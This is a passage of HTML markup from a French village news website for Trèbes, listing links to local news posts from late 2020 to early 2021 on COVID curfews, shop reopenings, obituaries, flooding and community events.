			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
